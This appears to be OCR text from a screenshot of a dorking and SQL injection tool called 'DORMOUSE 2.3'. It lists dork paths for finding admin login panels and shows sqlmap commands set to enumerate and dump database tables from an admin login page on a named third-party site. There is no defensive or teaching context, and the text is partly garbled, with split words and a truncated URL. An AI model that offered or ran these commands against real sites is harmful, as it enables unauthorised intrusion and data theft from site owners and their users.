 DORMOUSE 2.3
Select dork file: logindorks.txt
Info
[[[---logindorks.txt---]]])
admin.%XT%
login.htm
login.html
login/
login.%XT%
adm/
admin/
admin/account.html
admin/login.html
admin/login.htm
admin/home.%XT%
admin/controlpanel.html
admin/controlpanel.htm
admin/cp.%XT%
admin/adminLogin.html
admin/adminLogin.htm
admin/admin_login.%XT%
admin/controlpanel.%XT%
admin/admin-login.%XT%
admin-login.%XT%
admin/account.%XT%
admin/admin.%XT%
admin.htm
admin.html
python ~/Documents/code/sqlmap-dev/sqlmap.py --th
reads 10 --tables --random-agent -u""
python ~/Documents/code/sqlmap-dev/sqlmap.py --th
reads 10 --tables --random-agent -u"https://pauzoo.nl/
hvxqdmu/adminlogin-asp.html"
Custom:
inurl: intitle: quote intext: Customdork
Filters
Google Yandex DDG SQLMap Exit
SQLMap URL: ps://pauzoo.nl/hvxqdmu/adminlogin-asp.html
Tables Dump all
SQLMap Command:
Run
SLEEPYEOS